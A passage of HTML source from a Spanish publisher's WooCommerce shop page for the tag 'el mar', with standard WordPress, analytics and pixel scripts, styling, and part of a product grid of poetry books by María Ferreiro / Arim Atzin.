el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
            
//# sourceURL=nb-js-app-js-after
/* ]]> */
</script>
<script type="text/javascript" id="nb-jquery" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CLOVTQJC77U7QUF9Q11G","currency":"EUR","country":"ES","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://noctislabyrinthus.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.8.6/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="kk-script-js-extra">
/* <![CDATA[ */
var fetchCartItems = {"ajax_url":"https://noctislabyrinthus.com/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"681bf662c5","currency":"EUR"};
//# sourceURL=kk-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://noctislabyrinthus.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.sidr.js?ver=1.0" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.fitvids.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://noctislabyrinthus.com/wp-content/themes/block-lite/js/jquery.bgBrightness.js?ver=1.0" id="jquery-bg-brightness-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noctislabyrinthus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noctislabyrinthus.com/wp-json/wp/v2/product_tag/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noctislabyrinthus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="Site Kit by Google 1.153.0" />	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ef5cjucYtTBCB7u5k8oELtYNq-iHbJofKbMrbqx1GcI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '636798983949866', {}, {
    "agent": "woocommerce-9.8.6-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.6",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/05/cropped-logo-noctis-labyrinthus-ediciones-de-otro-mundo-07-1.png?fit=270%2C270&#038;ssl=1" />

	<style>

		.wp-custom-header {
			background-image: url('https://noctislabyrinthus.com/wp-content/uploads/2021/03/cropped-2560x1600_px_Mars_Noctis_Labyrinthus_planet-669808-4.jpgd_-4.jpg');
	}
	
	#wrapper .footer {
		background-color: #2e0849;	}

	.block-header-inactive #header {
		background-color: #ffffff;	}

	</style>

			<style type="text/css" id="wp-custom-css">
			a {color: #6382ff !important; text-decoration: none !important;}
a:hover {color: #fe625c !important;}
hr {background-color: #a880ce !important;}
p {text-align: justify;}


.site-title a {color: #2e0849 !important;}
.site-title a:hover {color: #fe625c !important;}

.menu-item a, .menu-item-type-post_type a, .menu-item-object-page a, .menu-item-object-page span {color: #2e0849 !important;}

.menu-item a:hover, .menu-item-type-post_type a:hover, .menu-item-object-page a:hover, .menu-item-type-post_type span:hover {color: #fe625c !important;}

.menu-legal-container a, .menu-tienda-container a {color: #6382ff !important;}

.sidr-class-menu-item a, .sidr-class-menu-item-type-post_type a, .sidr-class-menu-item-object-page a, .sidr-class-menu-item-1141 a {background-color: #f5f7f9 !important; color: #2e0849 !important;}

.sidr-class-menu-item a:hover, .sidr-class-menu-item-type-post_type a:hover, .sidr-class-menu-item-object-page a:hover, .sidr-class-menu-item-1141 a:hover {box-shadow: none !important; background-color: #fff !important; color: #fe625c !important;}

#menu-toggle {padding: 0px !important; z-index: 99999 !important;}

.ultp-block-title  a {color: #fff !important;}

.actions button, .button, .wp-block-woocommerce-all-products button, .wc-block-all-products button, .submit, .wp-block-button__link, .add_to_cart_button, .ajax_add_to_cart {background-color: #6382ff !important; border: 0px !important; padding: 0.7em 1.5em !important;}

.actions button:hover, .button:hover, .wp-block-woocommerce-all-products button:hover, .wc-block-all-products button:hover, .submit:hover, .wp-block-button__link:hover, .add_to_cart_button:hover, .ajax_add_to_cart:hover {background-color: #2e0849 !important; border: 0px !important;}

.button, .wp-block-woocommerce-all-products a, .wc-block-all-products a {text-decoration: none !important;}


::-moz-selection { /* Code for Firefox */
	color: #fff;
  background: #fe625c;}

::selection {
	color: #fff;
  background: #fe625c;}

a::-moz-selection:hover { /* Code for Firefox */
	color: #2e0849;}

a::selection:hover {
	color: #2e0849;}

.uagb-team__image-wrap, .attachment-woocommerce_thumbnail, .size-woocommerce_thumbnail, .uagb-post__inner-wrap, .autor img, .wc-block-components-product-image {transition: transform .4s;}

.uagb-team__image-wrap:hover, .attachment-woocommerce_thumbnail:hover, .size-woocommerce_thumbnail:hover, .uagb-post__inner-wrap:hover, .autor img:hover, .wc-block-components-product-image:hover {transform: scale(1.025);}

.wc-block-formatted-money-amount, .wc-block-components-formatted-money-amount, .wc-block-components-product-price__value, .wc-block-grid__product-price__value {color: #fe625c !important;}

.wc-block-grid__product-rating .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span::before {color: #a880ce !important;}

.post-author {display: none !important;}

.social-icons li a {background-color: #6382ff !important; border-radius: 50px}

.social-icons li a:hover {color: #2e0849 !important; background-color: #fe625c !important;}

.woocommerce-Price-currencySymbol {margin-right: 5px !important;}

.input-text, .qty text {margin-top: 0px !important;}

.wa-button-gdpr2 {margin-top: 15px !important;}

.wa-order-gdprchk {margin-top: 0px !important;}

a.wc-forward {margin-left: 20px !important;}

.woocommerce-message::before, .cart-empty::before, .woocommerce-info::before, .woocommerce-error::before {color: #fe625c !important;}

.woocommerce-message, .woocommerce-info, .woocommerce-error {border-top-color: #fe625c;}

.form-row.woocommerce-invalid, .label, .required, .woocommerce-terms-and-conditions-checkbox-text {color: #fe625c !important;}

.woocommerce-invalid, #terms {outline: 2px solid #fe625c !important;}

.form-row.woocommerce-validated, .select2-container, .form-row.woocommerce-validated input.input-text, .form-row.woocommerce-validated {border-color: #6382ff !important;}

.woocommerce-Price-currencySymbol {margin-left: 5px !important;}

.form-row-last, .related {display: relative !important; float: left !important;}

.woocommerce-price-suffix {display: none;}

.woocommerce-Price-amount, .amount {color: #a880ce;}

.woocommerce-notice, .woocommerce-notice--success, .woocommerce-thankyou-order-received, .woocommerce-customer-details--phone, .woocommerce-customer-details--email {color: rgba(0, 0, 0, 0.6) !important; background-color: #fff !important; padding: auto !important; font-weight: normal !important;}

.woocommerce-order p {background-color: #fe625c; color: #fff; padding: 10px; font-weight: bold;}

.entry-content {max-width: 1000px !important;}

.wpmenucart-contents {margin-top 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; padding-bottom: 0px !important;}

i.wpmenucart-icon-shopping-cart-0, .cartcontents {display: relative !important; float: left !important; margin: 0px; padding: 0px;}

i.wpmenucart-icon-shopping-cart-0 {margin-right: 5px;}

h1.img-headline {color: #000 !important; text-shadow: 1px 1px #fff;}

.wp-block-embed__wrapper::before {padding-top: 0px !important;}		</style>
		   <style id="kirki-inline-styles"></style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
		<!-- Global site tag (gtag.js) - Google Ads: AW-17115755396 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17115755396"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-17115755396", { "groups": "GLA", "send_page_view": false });		</script>

		
</head>

<body class="nb-3-3-8 nimble-no-local-data-skp__tax_product_tag_74 nimble-no-group-site-tmpl-skp__all_product_tag wp-custom-logo wp-embed-responsive wp-theme-block-lite theme-block-lite sek-hide-rc-badge postx-page wc-pac-hide-sale-flash woocommerce woocommerce-page woocommerce-no-js block-has-logo block-nav-right block-desc-left block-desc-active block-header-inactive block-header-video-inactive block-background-image product-columns-4">

<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>

<!-- BEGIN #wrapper -->
<div id="wrapper">

	<!-- BEGIN #header -->
	<header id="header">

		<!-- BEGIN #nav-bar -->
		<div id="nav-bar">

					<p class="site-title">
				<a href="https://noctislabyrinthus.com/" rel="home">NOCTIS LABYRINTHUS</a>
			</p>
		
		
			<!-- BEGIN #navigation -->
			<nav id="navigation" class="navigation-main" role="navigation" aria-label="Primary Navigation">

				<ul id="menu-principal" class="menu" role="menubar"><li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://noctislabyrinthus.com/blog/"><span>Léenos</span></a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://noctislabyrinthus.com/somos/"><span>Somos</span></a></li>
<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://noctislabyrinthus.com/autores/"><span>Autores</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://noctislabyrinthus.com/tienda/"><span>Publicamos libros</span></a>
<ul class="sub-menu">
	<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://noctislabyrinthus.com/tienda/poieo/"><span>Poieo</span></a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://noctislabyrinthus.com/tienda/gignosko/"><span>Gignosko</span></a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://noctislabyrinthus.com/tienda/theastahai/"><span>Theastahai</span></a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363"><a href="https://noctislabyrinthus.com/categoria-producto/ebook/"><span>ebooks</span></a></li>
</ul>
</li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://noctislabyrinthus.com/contacto/"><span>Contáctanos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page wpmenucartli wpmenucart-display-standard menu-item empty-wpmenucart" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart" style="display:none">&nbsp;</a></li></ul>
			<!-- END #navigation -->
			</nav>

			<button type="button" id="menu-toggle" class="menu-toggle" href="#sidr">
				<svg class="icon-menu-open" version="1.1" id="icon-open" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect y="2" width="24" height="2"/>
					<rect y="11" width="24" height="2"/>
					<rect y="20" width="24" height="2"/>
				</svg>
				<svg class="icon-menu-close" version="1.1" id="icon-close" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
					<rect x="0" y="11" transform="matrix(-0.7071 -0.7071 0.7071 -0.7071 12 28.9706)" width="24" height="2"/>
					<rect x="0" y="11" transform="matrix(-0.7071 0.7071 -0.7071 -0.7071 28.9706 12)" width="24" height="2"/>
				</svg>
			</button>

		
		<!-- END #nav-bar -->
		</div>

		
			
		
	<!-- END #header -->
	</header>

	<!-- BEGIN .container -->
	<main class="container" role="main">

<!-- BEGIN .post class -->
<div class="post-0 page type-page status-publish hentry" id="page-0">

	


	<!-- BEGIN .row -->
	<div class="row">

		<!-- BEGIN .content -->
		<div class="content">

			<!-- BEGIN .sixteen columns -->
			<section class="sixteen columns">

				


	<!-- BEGIN .entry-content -->
	<article class="entry-content">

					<h1 class="entry-header">el mar</h1>
		
		<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando los 4 resultados<span class="screen-reader-text">Ordenado por los últimos</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="rating" >Ordenar por puntuación media</option>
					<option value="date"  selected='selected'>Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-458 status-publish first instock product_cat-poesia product_tag-amor-a-distancia product_tag-amor-entre-alemania-y-espana product_tag-arim-atzin product_tag-el-mar product_tag-maria-ferreiro product_tag-poemario product_tag-poemas-sobre-el-amor product_tag-poesia product_tag-poesia-alemania product_tag-poesia-contemporanea product_tag-poesia-espanola product_tag-poesia-filosofica product_tag-poesia-marina product_tag-poesia-metafisica product_tag-poesia-romantica product_tag-poesia-santander product_tag-poesia-surrealista has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/el-mar-maria-ferreiro-arim-atzin/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="481" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/elmar_maria-ferreiro_web.jpg?fit=300%2C481&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="El mar (María Ferreiro / Arim Atzin)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/elmar_maria-ferreiro_web.jpg?w=479&amp;ssl=1 479w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/elmar_maria-ferreiro_web.jpg?resize=187%2C300&amp;ssl=1 187w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2021/03/elmar_maria-ferreiro_web.jpg?resize=300%2C481&amp;ssl=1 300w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">El mar (María Ferreiro / Arim Atzin)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>13,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
</a><a href="?add-to-cart=458" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_458" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="458" data-product_sku="3981812921" aria-label="Añadir al carrito: &ldquo;El mar (María Ferreiro / Arim Atzin)&rdquo;" rel="nofollow" data-success_message="«El mar (María Ferreiro / Arim Atzin)» se ha añadido a tu carrito" data-product_name="El mar (María Ferreiro / Arim Atzin)" data-price="13">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_458" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3353 status-publish onbackorder product_cat-ebook product_cat-poesia product_tag-amor-a-distancia product_tag-amor-entre-alemania-y-espana product_tag-arim-atzin product_tag-el-mar product_tag-maria-ferreiro product_tag-poemario product_tag-poemas-sobre-el-amor product_tag-poesia product_tag-poesia-alemania product_tag-poesia-contemporanea product_tag-poesia-espanola product_tag-poesia-filosofica product_tag-poesia-marina product_tag-poesia-metafisica product_tag-poesia-romantica product_tag-poesia-santander product_tag-poesia-surrealista has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/el-mar-maria-ferreiro-arim-atzin-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="274" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/elmar_maria-ferreiro_ebook.jpg?fit=300%2C274&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="El mar (María Ferreiro / Arim Atzin) (ebook)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/elmar_maria-ferreiro_ebook.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/elmar_maria-ferreiro_ebook.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/elmar_maria-ferreiro_ebook.jpg?resize=1024%2C937&amp;ssl=1 1024w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/elmar_maria-ferreiro_ebook.jpg?resize=768%2C702&amp;ssl=1 768w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2016/12/elmar_maria-ferreiro_ebook.jpg?resize=600%2C549&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">El mar (María Ferreiro / Arim Atzin) (ebook)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
</a><a href="?add-to-cart=3353" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3353" data-product_sku="3981812921-1" aria-label="Añadir al carrito: &ldquo;El mar (María Ferreiro / Arim Atzin) (ebook)&rdquo;" rel="nofollow" data-success_message="«El mar (María Ferreiro / Arim Atzin) (ebook)» se ha añadido a tu carrito" data-product_name="El mar (María Ferreiro / Arim Atzin) (ebook)" data-price="2.99">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3353" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3388 status-publish onbackorder product_cat-ebook product_cat-poesia product_tag-amor-a-distancia product_tag-amor-entre-alemania-y-espana product_tag-arim-atzin product_tag-el-mar product_tag-maria-ferreiro product_tag-noche-oscura-del-alma product_tag-poemario product_tag-poemas-de-la-noche-oscura-del-alma product_tag-poemas-sobre-el-amor product_tag-poesia product_tag-poesia-alemania product_tag-poesia-contemporanea product_tag-poesia-deconstructivista product_tag-poesia-destructiva product_tag-poesia-espanola product_tag-poesia-filosofica product_tag-poesia-marina product_tag-poesia-metafisica product_tag-poesia-nihilista product_tag-poesia-romantica product_tag-poesia-santander product_tag-poesia-surrealista product_tag-traicion-de-un-amigo has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
	<a href="https://noctislabyrinthus.com/tienda/el-mal-nacido-maria-ferreiro-arim-atzin-ebook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="274" src="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido_maria-ferreiro_arim-atzin-ebook.jpg?fit=300%2C274&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail no-lazy" alt="El mal (nacido) (María Ferreiro / Arim Atzin) (ebook)" decoding="async" loading="lazy" srcset="https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido_maria-ferreiro_arim-atzin-ebook.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido_maria-ferreiro_arim-atzin-ebook.jpg?resize=300%2C274&amp;ssl=1 300w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido_maria-ferreiro_arim-atzin-ebook.jpg?resize=1024%2C937&amp;ssl=1 1024w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido_maria-ferreiro_arim-atzin-ebook.jpg?resize=768%2C702&amp;ssl=1 768w, https://i0.wp.com/noctislabyrinthus.com/wp-content/uploads/2024/02/el-mal-nacido_maria-ferreiro_arim-atzin-ebook.jpg?resize=600%2C549&amp;ssl=1 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">El mal (nacido) (María Ferreiro / Arim Atzin) (ebook)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>2,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></small></span>
</a><a href="?add-to-cart=3388" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3388" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3388" data-product_sku="" aria-label="Añadir al carrito: &ldquo;El mal (nacido) (María Ferreiro / Arim Atzin) (ebook)&rdquo;" rel="nofollow" data-success_message="«El mal (nacido) (María Ferreiro / Arim Atzin) (ebook)» se ha añadido a tu carrito" data-product_name="El mal (nacido) (María Ferreiro / Arim Atzin) (ebook)" data-price="2.99">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3388" class="screen-reader-text">
			</span>
</li>
